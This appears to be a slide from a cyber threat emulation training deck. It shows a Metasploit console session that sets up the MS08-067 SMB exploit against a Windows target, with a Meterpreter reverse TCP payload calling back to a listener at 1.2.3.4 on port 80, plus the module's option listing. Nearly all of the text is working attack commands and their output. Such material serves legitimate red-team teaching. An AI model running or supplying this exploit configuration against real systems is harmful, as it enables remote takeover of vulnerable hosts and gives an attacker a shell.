 CTE | Cyber Threat Emulation
Example 1: Preparing the Payload
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 3.4.5.6
RHOST => 3.4.5.6
msf exploit(ms08_067_netapi) > set LHOST 1.2.3.4
LHOST => 1.2.3.4
msf exploit(ms08_067_netapi) > set LPORT 80
LPORT => 80
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 3.4.5.6 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 1.2.3.4 yes The listen address
LPORT 80 yes The listen port